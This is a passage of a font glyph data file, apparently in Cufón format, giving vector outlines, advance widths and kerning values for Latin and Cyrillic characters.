\u0421":30,"\u0405":30,"\u0404":30,"\u045e":40,"\u045a":40,"\u0459":40,"-":50,"\u0447":40,"\u0442":40,"\u0431":20,"\u042d":20,"\u0424":40,"\u041e":30,"\u0417":20}},{"d":"325,-101v85,0,126,-49,126,-167v0,-118,-41,-166,-126,-166v-85,0,-126,48,-126,166v0,118,41,167,126,167xm325,-545v189,0,295,93,295,277v0,184,-106,278,-295,278v-189,0,-295,-94,-295,-278v0,-184,106,-277,295,-277","w":650,"k":{"\u0443":20,"\u045e":20,"\u0445":20,"\u0442":20,"\u0436":10,"\u0434":40}},{"d":"403,0r-313,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r292,0v115,0,209,42,209,145v0,50,-19,84,-60,109v50,25,85,65,85,131v0,113,-85,150,-213,150xm391,-219r-162,0r0,110r162,0v36,0,56,-22,56,-55v0,-33,-20,-55,-56,-55xm229,-326r143,0v29,0,50,-21,50,-50v0,-29,-21,-50,-50,-50r-143,0r0,100","w":641,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":10,"\u0436":10}},{"d":"478,-286r0,24v0,17,-9,32,-19,45r-100,128v-10,13,-22,22,-40,22r-60,0v-20,0,-24,-17,-10,-40r102,-167r-102,-167v-14,-23,-10,-40,10,-40r60,0v18,0,30,9,40,22r100,128v10,13,19,28,19,45xm258,-286r0,24v0,17,-9,32,-19,45r-100,128v-10,13,-22,22,-40,22r-60,0v-20,0,-24,-17,-10,-40r102,-167r-102,-167v-14,-23,-10,-40,10,-40r60,0v18,0,30,9,40,22r100,128v10,13,19,28,19,45","w":498},{"d":"229,-407r0,288v23,6,62,11,103,11v93,0,126,-49,126,-159v0,-111,-33,-160,-123,-160v-25,0,-65,7,-106,20xm60,-45r0,-625v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,150v41,-13,81,-25,141,-25v156,0,262,94,262,278v0,183,-105,277,-310,277v-95,0,-210,-25,-262,-55","w":662,"k":{"z":10,"y":20,"x":20,"w":10,"v":20}},{"d":"239,-493r0,438v0,160,-70,230,-189,230v-30,0,-80,-3,-110,-10v-17,-4,-30,-15,-30,-30r0,-53v0,-17,13,-30,30,-30r15,0v18,0,31,7,50,7v30,0,65,-26,65,-114r0,-438v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30xm68,-637r0,-17v0,-35,21,-56,56,-56r61,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-61,0v-35,0,-56,-21,-56,-56","w":301},{"d":"612,0r-572,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r38,0r67,-269v30,-120,135,-148,245,-148r222,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30xm238,-118r235,0r0,-299r-88,0v-44,0,-76,19,-90,72","w":702},{"d":"679,-700v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-425,0r0,142r366,0v25,0,46,21,46,46r0,46v0,25,-21,46,-46,46r-366,0r0,144r424,0v25,0,45,20,45,45r0,47v0,25,-20,46,-46,46r-561,0v-26,0,-46,-21,-46,-47r0,-608v0,-25,21,-45,46,-45r563,0","w":745,"k":{"\u044a":40,"\u0443":40,"\u045e":40,"\u045a":40,"\u0459":40,"\u0447":40,"\u0442":40,"\u042d":10,"\u0424":10,"\u0417":10}},{"d":"736,0r-86,0v-25,0,-46,-21,-46,-46r0,-453r-255,453v-14,25,-45,46,-71,46r-162,0v-26,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,46,-46r86,0v25,0,46,20,46,45r0,489r278,-488v14,-24,43,-46,67,-46r144,0v25,0,45,21,45,46r0,608v0,25,-21,46,-46,46","w":852},{"d":"568,-148v0,113,-113,158,-269,158v-164,0,-268,-36,-268,-140v0,-17,13,-30,30,-30r73,0v25,0,43,10,56,26v17,21,54,33,97,33v84,0,112,-19,112,-47v0,-83,-369,-37,-369,-239v0,-113,113,-158,254,-158v164,0,268,36,268,140v0,17,-13,30,-30,30r-73,0v-25,0,-43,-10,-56,-26v-17,-21,-54,-33,-97,-33v-69,0,-97,19,-97,47v0,83,369,35,369,239","w":598,"k":{"\u0445":10,"\u0434":10,"\u045e":10,"\u0443":10}},{"d":"552,0r-70,0v-25,0,-51,-20,-60,-44r-172,-480r0,477v0,26,-20,47,-46,47r-88,0v-26,0,-46,-21,-46,-47r0,-606v0,-26,20,-47,45,-47r199,0v26,0,51,21,59,46r144,417r144,-417v8,-25,33,-46,59,-46r199,0v25,0,45,21,45,47r0,606v0,26,-20,47,-46,47r-88,0v-26,0,-46,-21,-46,-47r0,-477r-172,480v-9,24,-35,44,-60,44","w":1034},{"d":"30,-350v0,-243,123,-354,362,-354r109,0v136,0,281,73,281,215v0,45,-37,54,-50,54r-58,0v-28,0,-51,-13,-70,-54v-22,-47,-60,-77,-120,-77r-87,0v-144,0,-183,53,-183,216v0,163,39,216,183,216r97,0v60,0,98,-30,120,-77v19,-41,42,-54,70,-54r58,0v13,0,50,9,50,54v0,142,-145,215,-281,215r-119,0v-239,0,-362,-111,-362,-354","w":817,"k":{"\u044f":10,"\u0447":20,"\u0445":20,"\u0442":20,"\u043b":20,"\u0436":20,"\u0434":30,"\u0425":20,"\u0422":20,"\u0416":20,"\u040e":20,"\u0423":20,"\u0409":20,"\u040a":20,"\u042a":20}},{"d":"324,-101v80,0,125,-47,125,-129v0,-82,-45,-128,-125,-128v-80,0,-125,46,-125,128v0,82,45,129,125,129xm165,-385v43,-60,105,-84,189,-84v152,0,264,83,264,239v0,153,-101,240,-294,240v-193,0,-294,-88,-294,-270r0,-70v0,-214,63,-338,260,-356r269,-24v17,-2,32,8,32,25r0,64v0,20,-15,43,-36,45r-205,17v-137,11,-185,58,-185,174","w":643,"k":{"\u044a":30,"\u0443":20,"\u045e":20,"\u045a":30,"\u0459":30,"\u0445":20,"\u0442":30,"\u043b":10,"\u0436":20,"\u0434":20}},{"d":"40,-628r67,0r0,-42v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,42r77,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-77,0r0,111v46,-39,96,-71,171,-71v130,0,222,69,222,235r0,210v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-210v0,-83,-38,-117,-93,-117v-49,0,-95,34,-131,70r0,257v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-485r-67,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30","w":729},{"d":"490,0r-109,0v-17,0,-30,-13,-30,-30r0,-182v-41,0,-74,22,-96,65r-52,101v-16,31,-43,46,-75,46r-92,0v-26,0,-32,-19,-17,-46r73,-134v24,-45,53,-76,104,-88v-51,-12,-88,-48,-104,-88r-53,-133v-11,-27,-9,-46,17,-46r92,0v31,0,59,17,70,46r37,100v16,43,51,66,96,66r0,-182v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,182v45,0,80,-23,96,-66r37,-100v11,-29,39,-46,70,-46r92,0v26,0,28,19,17,46r-53,133v-16,40,-53,76,-104,88v51,12,80,43,104,88r73,134v15,27,9,46,-17,46r-92,0v-32,0,-59,-15,-75,-46r-52,-101v-22,-43,-55,-65,-96,-65r0,182v0,17,-13,30,-30,30","w":871,"k":{"\u0441":10,"\u0430":10,"\u0455":10,"\u0454":10,"\u045b":10,"\u0452":10,"-":30,"\u0444":10,"\u043e":10,"\u0437":10,"\u0435":10,"\u0451":10}},{"d":"819,0r-703,0v-25,0,-46,-21,-46,-46r0,-609v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r328,0r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r53,0v25,0,46,20,46,46r0,46v0,25,-21,46,-46,46","w":865,"k":{"\u044a":40,"\u0443":40,"\u042a":30,"\u0423":20,"\u0421":10,"\u0405":10,"\u0404":10,"\u045e":40,"\u040e":20,"\u045a":40,"\u0459":40,"\u040b":30,"\u040a":30,"\u0409":30,"\u0402":30,"-":30,"\u0447":20,"\u0442":40,"\u0427":30,"\u0422":30,"\u041e":10}},{"d":"70,-700r64,0v23,0,41,17,39,40r-15,208v-2,23,-18,40,-41,40r-30,0v-23,0,-39,-17,-41,-40r-15,-208v-2,-23,16,-40,39,-40","w":204,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"208,0r-92,0v-25,0,-46,-21,-46,-47r0,-607v0,-26,21,-47,46,-47r92,0v25,0,46,21,46,47r0,234r105,0v57,0,98,-29,137,-99r76,-135v18,-32,45,-47,70,-47r113,0v25,0,30,20,15,47r-106,192v-25,45,-58,92,-126,108v48,10,98,71,126,114r122,194v16,26,9,46,-17,46r-112,0v-25,0,-59,-20,-75,-46r-86,-136v-37,-59,-74,-100,-137,-100r-105,0r0,237v0,25,-21,45,-46,45xm559,-895r-68,119v-16,28,-40,56,-77,56r-19,0v-42,0,-58,-23,-45,-66r39,-129v9,-30,42,-56,74,-56r40,0v52,0,81,32,56,76","w":795},{"d":"60,-467r368,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30xm60,-261r368,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":488},{"d":"201,-745r37,0v16,0,28,10,34,25v11,27,32,40,66,40v34,0,55,-13,66,-40v6,-15,18,-25,34,-25r37,0v17,0,27,7,27,25v0,75,-66,130,-164,130v-98,0,-164,-55,-164,-130v0,-18,10,-25,27,-25xm222,-184r172,-316v11,-20,35,-35,55,-35r137,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-102,0v-17,0,-30,-13,-30,-30r0,-320r-172,315v-11,19,-35,35,-55,35r-137,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r102,0v17,0,30,13,30,30r0,321","w":676},{"d":"570,-216r-368,0v7,80,43,115,125,115v42,0,79,-12,96,-33v13,-16,31,-26,56,-26r73,0v17,0,30,13,30,30v0,104,-107,140,-267,140v-178,0,-285,-96,-285,-277v0,-180,108,-278,285,-278v178,0,285,95,285,271r0,28v0,17,-13,30,-30,30xm315,-434v-72,0,-110,40,-114,115r227,0v-3,-75,-39,-115,-113,-115xm113,-635r0,-19v0,-35,21,-56,56,-56r47,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-47,0v-35,0,-56,-21,-56,-56xm358,-635r0,-19v0,-35,21,-56,56,-56r47,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-47,0v-35,0,-56,-21,-56,-56","w":630,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":10,"\u0436":10,"\u0434":30}},{"d":"202,-147r16,0v27,0,53,9,82,9r10,0v64,0,109,-42,133,-127r-42,0v-170,0,-247,-69,-310,-213r-77,-176v-11,-26,2,-46,27,-46r103,0v30,0,55,19,65,44r56,136v31,74,76,117,162,117r60,0r88,-252v10,-29,36,-45,61,-45r99,0v25,0,39,20,31,44r-159,456v-41,118,-118,200,-287,200r-118,0v-26,0,-46,-21,-46,-46r0,-55v0,-26,20,-46,46,-46","k":{"\u044f":40,"\u044e":40,"\u044d":40,"\u044c":40,"\u044b":40,"\u0449":40,"\u0448":40,"\u0447":40,"\u0446":40,"\u0445":40,"\u0444":60,"\u0442":40,"\u0440":40,"\u043f":40,"\u043e":60,"\u043d":40,"\u043c":40,"\u043b":80,"\u0439":40,"\u0438":40,"\u0437":40,"\u0436":40,"\u0435":60,"\u0434":100,"\u0433":40,"\u0432":40,"\u0431":20,"\u042d":20,"\u0424":30,"\u041e":20,"\u041b":60,"\u0417":10,"\u0414":90,"\u0410":60,"\u0451":60,".":100}},{"d":"172,-268v-73,-32,-138,-92,-138,-204v0,-151,120,-228,265,-228r382,0v24,0,44,20,44,45r0,610v0,25,-21,45,-46,45r-92,0v-26,0,-46,-21,-46,-46r0,-202r-175,0r-117,203v-14,25,-40,45,-71,45r-123,0v-21,0,-32,-23,-18,-46xm299,-390r242,0r0,-172r-242,0v-56,0,-81,29,-81,86v0,57,25,86,81,86","w":795},{"d":"495,-306r-241,0r0,168r241,0v53,0,82,-28,82,-84v0,-56,-29,-84,-82,-84xm254,-444r241,0v150,0,266,68,266,222v0,154,-116,222,-266,222r-381,0v-25,0,-44,-20,-44,-45r0,-609v0,-26,20,-46,46,-46r550,0v25,0,46,20,46,46r0,46v0,25,-20,46,-45,46r-413,0r0,118","w":791,"k":{"\u044a":40,"\u0443":30,"\u042a":30,"\u0423":30,"\u045e":30,"\u040e":30,"\u045a":40,"\u0459":40,"\u040b":30,"\u040a":30,"\u0409":30,"\u0402":30,"\u0447":10,"\u0445":30,"\u0442":30,"\u043b":10,"\u0436":30,"\u0434":30,"\u042f":10,"\u0427":30,"\u0425":30,"\u0422":30,"\u0416":10,"\u0414":10}},{"d":"229,-358r116,0v129,0,218,43,218,179v0,136,-89,179,-218,179r-255,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,147xm330,-249r-104,0r0,140r104,0v40,0,64,-24,64,-70v0,-46,-24,-70,-64,-70xm771,0r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30","w":861},{"d":"190,-700r46,0v17,0,30,10,30,27r-1,77r65,-40v16,-10,33,-3,41,11r20,37v8,14,4,33,-11,41r-70,37r70,37v15,8,19,27,11,41r-20,37v-8,14,-25,21,-41,11r-65,-40r1,77v0,17,-13,27,-30,27r-46,0v-17,0,-30,-10,-30,-27r1,-77r-65,40v-16,10,-33,3,-41,-11r-20,-37v-8,-14,-4,-33,11,-41r70,-37r-70,-37v-15,-8,-19,-27,-11,-41r20,-37v8,-14,25,-21,41,-11r65,40r-1,-77v0,-17,13,-27,30,-27","w":426,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"558,-45r0,-261r-304,0r0,261v0,25,-21,45,-46,45r-91,0v-26,0,-47,-21,-47,-46r0,-608v0,-26,21,-46,47,-46r91,0v25,0,46,20,46,46r0,210r304,0r0,-210v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,210r220,0v146,0,266,80,266,222v0,142,-120,222,-266,222r-358,0v-25,0,-46,-20,-46,-45xm962,-306r-220,0r0,168r220,0v57,0,82,-35,82,-84v0,-49,-25,-84,-82,-84","w":1248},{"d":"109,-476r-80,-148v-24,-45,4,-76,56,-76r40,0v32,0,64,26,74,56r51,158v14,43,-3,66,-45,66r-19,0v-37,0,-62,-28,-77,-56","w":275,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"398,-566v-103,0,-184,51,-184,216v0,165,81,216,184,216v103,0,184,-51,184,-216v0,-165,-81,-216,-184,-216xm381,-704r34,0v194,0,351,85,351,354v0,269,-157,354,-351,354r-34,0v-194,0,-351,-85,-351,-354v0,-269,157,-354,351,-354","w":796,"k":{"7":50}},{"d":"40,-490r0,-164v0,-25,21,-46,47,-46r91,0v25,0,46,20,46,46r0,164v0,77,41,118,118,118r189,0r0,-282v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45r0,-189r-189,0v-176,0,-302,-77,-302,-256","w":785},{"d":"513,-51v-56,36,-117,61,-211,61v-177,0,-272,-84,-272,-217v0,-88,41,-155,117,-190v-30,-33,-44,-68,-44,-114v0,-107,88,-199,259,-199v161,0,266,56,266,170v0,17,-13,30,-30,30r-65,0v-25,0,-42,-14,-56,-36v-17,-27,-54,-46,-113,-46v-57,0,-91,27,-91,72v0,50,36,89,84,130r169,147r48,-69v10,-14,28,-16,40,-8r53,36v15,11,18,28,8,42r-59,84r125,112v21,18,8,46,-17,46r-111,0v-45,0,-70,-23,-100,-51xm314,-108v41,0,73,-9,103,-29r-174,-157v-34,17,-49,49,-49,87v0,55,28,99,120,99","w":762},{"d":"202,-147r16,0v27,0,53,9,82,9r10,0v64,0,109,-42,133,-127r-42,0v-170,0,-247,-69,-310,-213r-77,-176v-11,-26,2,-46,27,-46r103,0v30,0,55,19,65,44r56,136v31,74,76,117,162,117r60,0r88,-252v10,-29,36,-45,61,-45r99,0v25,0,39,20,31,44r-159,456v-41,118,-118,200,-287,200r-118,0v-26,0,-46,-21,-46,-46r0,-55v0,-26,20,-46,46,-46xm407,-845v34,0,54,-13,63,-35v6,-15,18,-25,34,-25r40,0v17,0,27,7,27,25v0,90,-66,145,-164,145v-98,0,-164,-55,-164,-145v0,-18,10,-25,27,-25r40,0v16,0,28,10,34,25v9,22,29,35,63,35","k":{"\u044f":40,"\u044e":40,"\u044d":40,"\u044c":40,"\u044b":40,"\u0449":40,"\u0448":40,"\u0447":40,"\u0446":40,"\u0445":40,"\u0444":60,"\u0442":40,"\u0440":40,"\u043f":40,"\u043e":60,"\u043d":40,"\u043c":40,"\u043b":80,"\u0439":40,"\u0438":40,"\u0437":40,"\u0436":40,"\u0435":60,"\u0434":100,"\u0433":40,"\u0432":40,"\u0431":20,"\u042d":20,"\u0424":30,"\u041e":20,"\u041b":60,"\u0417":10,"\u0414":90,"\u0410":60,"\u0451":60,".":100}},{"d":"70,-45r0,-609v0,-26,20,-46,46,-46r472,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-334,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45xm494,-915r-68,119v-16,28,-40,56,-77,56r-19,0v-42,0,-58,-23,-45,-66r39,-129v9,-30,42,-56,74,-56r40,0v52,0,81,32,56,76","w":644},{"d":"332,-427v-95,0,-128,49,-128,160v0,110,33,159,133,159v51,0,88,-19,105,-46v14,-22,31,-36,56,-36r73,0v17,0,30,13,30,30v0,114,-104,170,-276,170v-190,0,-295,-94,-295,-277v0,-184,106,-278,290,-278v172,0,276,56,276,170v0,17,-13,30,-30,30r-73,0v-25,0,-42,-14,-56,-36v-17,-27,-54,-46,-105,-46","w":621,"k":{"y":10,"x":10,"v":10}},{"d":"30,0r340,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-340,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":400},{"d":"228,59v47,0,78,-34,96,-101v-103,0,-178,-48,-234,-228r-73,-236v-5,-15,7,-29,23,-29r102,0v18,0,38,14,44,33r64,207v33,105,64,135,107,135r97,-342v5,-19,23,-33,41,-33r103,0v16,0,27,14,23,29r-128,456v-45,159,-105,225,-220,225v-40,0,-95,-4,-127,-10v-17,-3,-30,-15,-30,-30r0,-54v0,-17,13,-30,30,-30r18,0v22,0,41,8,64,8","w":632,"k":{"\u0444":10,"\u043e":10,"\u043b":10,"\u0435":10,"\u0434":60,"\u0451":10,".":30,"\u0452":10,"\u045b":10,"\u0430":10,"\u0454":10,"\u0455":10,"\u0441":10,",":30}},{"d":"403,-191r-96,0r-83,148v-14,25,-39,43,-76,43r-88,0v-24,0,-32,-20,-18,-43r98,-164v-66,-25,-104,-69,-104,-156v0,-129,89,-172,218,-172r288,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-161xm269,-302r134,0r0,-122r-134,0v-40,0,-64,24,-64,61v0,37,24,61,64,61","w":632},{"d":"444,-247r-123,0r0,136r123,0v40,0,64,-24,64,-68v0,-44,-24,-68,-64,-68xm10,-447r0,-58v0,-17,13,-30,30,-30r251,0v17,0,30,13,30,30r0,147r138,0v129,0,218,43,218,179v0,136,-89,179,-218,179r-277,0v-17,0,-30,-13,-30,-30r0,-387r-112,0v-17,0,-30,-13,-30,-30","w":702,"k":{"\u044a":70,"\u0443":50,"\u00b0":50,"\u045e":50,"\u045a":70,"\u0459":70,"`":50,"^":50,"*":50,"'":50,"\"":50,"\u0447":40,"\u0445":20,"\u0442":80,"\u0436":10,"\u0434":20}},{"d":"199,165r-109,0v-17,0,-30,-13,-30,-30r0,-340v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,340v0,17,-13,30,-30,30xm199,-300r-109,0v-17,0,-30,-13,-30,-30r0,-340v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,340v0,17,-13,30,-30,30","w":289},{"d":"563,-505r0,310v111,0,185,-48,185,-155v0,-107,-74,-155,-185,-155xm431,-731r90,0v26,0,47,20,47,46r0,48v206,0,364,75,364,287v0,212,-158,287,-364,287r0,48v0,25,-21,46,-47,46r-90,0v-26,0,-47,-21,-47,-46r0,-48v-206,0,-364,-75,-364,-287v0,-212,158,-287,364,-287r0,-48v0,-26,21,-46,47,-46xm389,-195r0,-310v-111,0,-185,48,-185,155v0,107,74,155,185,155","w":952,"k":{"\u042a":30,"\u0423":30,"\u040e":30,"\u040b":30,"\u040a":30,"\u0409":30,"\u0402":30,"\u0445":20,"\u043b":20,"\u0436":20,"\u0434":50,"\u0425":60,"\u0422":60,"\u0417":20,"\u0416":40,"\u0414":30}},{"d":"70,-46r0,-608v0,-25,20,-46,46,-46r397,0v125,0,254,54,254,199v0,50,-17,89,-66,129v66,35,94,96,94,162v0,139,-122,210,-259,210r-420,0v-26,0,-46,-21,-46,-46xm515,-568r-261,0r0,140r261,0v41,0,68,-25,68,-70v0,-45,-27,-70,-68,-70xm533,-300r-279,0r0,168r279,0v52,0,78,-34,78,-84v0,-50,-26,-84,-78,-84","w":825,"k":{"\u044a":30,"\u0443":20,"\u042a":10,"\u0423":30,"\u045e":20,"\u040e":30,"\u045a":30,"\u0459":30,"\u040b":10,"\u040a":10,"\u0409":10,"\u0402":10,"\u0447":10,"\u0445":20,"\u0442":20,"\u043b":10,"\u0436":30,"\u0434":30,"\u0427":10,"\u0425":30,"\u0422":30,"\u0416":10,"\u0414":10}},{"d":"228,59v47,0,78,-34,96,-101v-103,0,-178,-48,-234,-228r-73,-236v-5,-15,7,-29,23,-29r102,0v18,0,38,14,44,33r64,207v33,105,64,135,107,135r97,-342v5,-19,23,-33,41,-33r103,0v16,0,27,14,23,29r-128,456v-45,159,-105,225,-220,225v-40,0,-95,-4,-127,-10v-17,-3,-30,-15,-30,-30r0,-54v0,-17,13,-30,30,-30r18,0v22,0,41,8,64,8xm188,-735r37,0v16,0,28,10,34,25v11,27,32,40,66,40v34,0,55,-13,66,-40v6,-15,18,-25,34,-25r37,0v17,0,27,7,27,25v0,75,-66,130,-164,130v-98,0,-164,-55,-164,-130v0,-18,10,-25,27,-25","w":632,"k":{"\u0444":10,"\u043e":10,"\u043b":10,"\u0435":10,"\u0434":60,"\u0451":10,".":30,"\u0452":10,"\u045b":10,"\u0430":10,"\u0454":10,"\u0455":10,"\u0441":10,",":30}},{"d":"482,-428r0,321v87,-1,130,-49,130,-161v0,-112,-43,-159,-130,-160xm316,-535r0,-135v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,135v190,5,296,93,296,267v0,174,-106,263,-296,268r0,135v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-135v-190,-5,-296,-94,-296,-268v0,-174,106,-262,296,-267xm319,-107r0,-321v-87,1,-130,48,-130,160v0,112,43,160,130,161","w":801,"k":{"\u0443":20,"\u045e":20,"\u0445":20,"\u0442":20,"\u0436":10,"\u0434":30}},{"d":"229,-670r0,347v58,0,96,-24,116,-66r47,-100v13,-28,41,-46,70,-46r92,0v26,0,29,20,17,46r-63,133v-21,44,-61,79,-104,88v41,12,74,40,104,88r83,134v16,26,9,46,-17,46r-92,0v-32,0,-59,-20,-75,-46r-62,-101v-27,-44,-71,-65,-116,-65r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":610,"k":{"-":30,"t":10,"s":10,"q":20,"o":20,"g":20,"e":20,"d":10,"c":20,"a":10}},{"d":"100,-291r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66","w":392},{"d":"843,0r-753,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r153,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r153,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30","w":933},{"d":"184,0r-138,0v-26,0,-46,-21,-46,-46r0,-55v0,-26,20,-46,46,-46r16,0v27,0,53,9,82,9r35,0v90,0,129,-33,129,-122r0,-394v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,393v0,170,-123,261,-308,261","w":552},{"d":"495,-387r-266,269r275,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-449,0v-17,0,-30,-13,-30,-30r0,-47v0,-33,14,-50,35,-71r257,-269r-262,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r445,0v17,0,30,13,30,30r0,47v0,33,-14,50,-35,71","w":559,"k":{"-":30}},{"d":"208,0r-109,0v-17,0,-30,-13,-30,-30r0,-463v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,463v0,17,-13,30,-30,30xm179,-640r0,-17v0,-35,21,-56,56,-56r36,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-36,0v-35,0,-56,-21,-56,-56xm-20,-637r0,-17v0,-35,21,-56,56,-56r36,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-36,0v-35,0,-56,-21,-56,-56","w":307},{"d":"589,-324r-231,0r0,186r231,0v57,0,82,-35,82,-93v0,-58,-25,-93,-82,-93xm174,-562r-128,0v-25,0,-46,-21,-46,-46r0,-46v0,-26,21,-46,46,-46r266,0v25,0,46,20,46,46r0,192r231,0v146,0,266,80,266,231v0,151,-120,231,-266,231r-371,0v-25,0,-44,-22,-44,-47r0,-515","w":875,"k":{"\u0425":30,"\u0422":120,"\u0416":30,"\u040e":70,"\u0423":70}},{"d":"229,-505r0,280v0,83,38,117,93,117v49,0,95,-34,131,-70r0,-327v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-31v-46,39,-96,71,-171,71v-130,0,-222,-69,-222,-235r0,-280v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":682},{"d":"495,-324r-241,0r0,186r241,0v57,0,82,-35,82,-93v0,-58,-25,-93,-82,-93xm254,-462r241,0v146,0,266,80,266,231v0,151,-120,231,-266,231r-381,0v-25,0,-44,-22,-44,-47r0,-607v0,-26,20,-46,46,-46r92,0v25,0,46,20,46,46r0,192","w":781,"k":{"\u042a":80,"\u0423":70,"\u00b0":70,"\u040e":70,"\u040b":80,"\u040a":80,"\u0409":80,"\u0402":80,"`":70,"^":70,"*":70,"'":70,"\"":70,"\u0425":30,"\u0422":120,"\u0416":30}},{"d":"406,-535r86,0v28,0,48,17,56,43r79,263r80,-263v9,-28,37,-43,66,-43r91,0v23,0,28,18,20,43r-148,449v-9,27,-36,43,-62,43r-69,0v-25,0,-53,-16,-62,-43r-94,-291r-94,291v-9,27,-37,43,-62,43r-69,0v-26,0,-53,-16,-62,-43r-148,-449v-8,-25,-3,-43,20,-43r91,0v29,0,57,15,66,43r80,263r79,-263v8,-26,28,-43,56,-43","w":898,"k":{",":30,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":20,".":30}},{"d":"320,-545v172,0,276,56,276,159v0,17,-13,30,-30,30r-73,0v-25,0,-41,-13,-56,-32v-18,-22,-54,-39,-105,-39v-77,0,-117,33,-124,105r173,0v17,0,30,13,30,30r0,51v0,17,-13,30,-30,30r-173,0v8,71,48,103,129,103v51,0,87,-17,105,-39v15,-19,31,-32,56,-32r73,0v17,0,30,13,30,30v0,103,-104,159,-276,159v-193,0,-295,-94,-295,-277v0,-184,103,-278,290,-278","w":621,"k":{"\u0445":10,"\u0434":10,"\u045e":10,"\u0443":10}},{"d":"747,-225r0,25v0,140,-70,210,-203,210v-30,0,-80,0,-110,-5v-17,-3,-30,-15,-30,-30r0,-63v0,-17,13,-30,30,-30r15,0v18,0,31,7,50,7v29,0,64,-27,64,-89r0,-25v0,-77,-41,-118,-126,-118v-68,0,-113,28,-149,70r0,227v0,26,-21,46,-46,46r-91,0v-26,0,-47,-20,-47,-46r0,-518r-64,0v-17,0,-30,-13,-30,-30r0,-76v0,-17,13,-30,30,-30r312,0v17,0,30,13,30,30r0,76v0,17,-13,30,-30,30r-64,0r0,144v41,-35,98,-61,176,-61v157,0,283,77,283,256","w":767,"k":{"\u0425":30,"\u0422":120,"\u0416":30,"\u040e":70,"\u0423":70}},{"d":"564,-372v0,89,-56,139,-146,139v-110,0,-131,-50,-210,-50v-70,0,-53,37,-105,37r-48,0v-14,0,-25,-11,-25,-25v0,-89,56,-139,146,-139v110,0,131,50,210,50v70,0,53,-37,105,-37r48,0v14,0,25,11,25,25","w":594},{"d":"1103,0r-987,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,21,-46,46,-46r92,0v25,0,46,20,46,45r0,517r214,0r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r214,0r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r53,0v25,0,46,20,46,46r0,46v0,25,-21,46,-46,46","w":1149,"k":{"\u044a":40,"\u0443":40,"\u042a":30,"\u0